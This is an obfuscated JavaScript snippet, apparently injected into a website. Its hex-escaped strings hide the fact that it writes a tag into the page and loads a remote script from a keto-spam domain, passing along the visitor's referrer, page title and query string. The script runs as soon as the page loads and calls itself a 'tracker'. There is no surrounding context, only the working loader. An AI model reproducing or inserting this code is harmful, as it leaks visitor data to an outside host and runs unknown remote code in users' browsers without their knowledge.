var _$_f2ef=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x63\x30\x30\x33\x62\x31\x34\x30\x2D\x63\x35\x65\x62\x2D\x32\x64\x31\x62\x2D\x31\x34\x34\x64\x2D\x65\x63\x32\x39\x31\x38\x61\x34\x30\x37\x33\x66\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x6B\x65\x74\x6F\x61\x64\x76\x61\x6E\x63\x65\x64\x72\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x39\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x61\x26\x5F\x63\x69\x64\x3D\x63\x30\x30\x33\x62\x31\x34\x30\x2D\x63\x35\x65\x62\x2D\x32\x64\x31\x62\x2D\x31\x34\x34\x64\x2D\x65\x63\x32\x39\x31\x38\x61\x34\x30\x37\x33\x66","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x39\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x61","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_f2ef[1]](_$_f2ef[0]);var d=document;//1
var s=d[_$_f2ef[3]](_$_f2ef[2]);//1
s[_$_f2ef[4]]= _$_f2ef[5]+ encodeURIComponent(document[_$_f2ef[6]])+ _$_f2ef[7]+ encodeURIComponent(document[_$_f2ef[8]])+ _$_f2ef[9]+ window[_$_f2ef[13]][_$_f2ef[12]][_$_f2ef[11]](_$_f2ef[10],_$_f2ef[9])+ _$_f2ef[14];if(document[_$_f2ef[15]])
{
	document[_$_f2ef[15]][_$_f2ef[17]][_$_f2ef[16]](s,document[_$_f2ef[15]])
}
else 
{
	d[_$_f2ef[20]](_$_f2ef[19])[0][_$_f2ef[18]](s)
}
//3
if(document[_$_f2ef[13]][_$_f2ef[21]]=== _$_f2ef[22]&& _$_f2ef[5]+ encodeURIComponent(document[_$_f2ef[6]])+ _$_f2ef[7]+ encodeURIComponent(document[_$_f2ef[8]])+ _$_f2ef[9]+ window[_$_f2ef[13]][_$_f2ef[12]][_$_f2ef[11]](_$_f2ef[10],_$_f2ef[9])+ _$_f2ef[25][_$_f2ef[24]](_$_f2ef[23])=== 0)
{
	alert(_$_f2ef[26])
}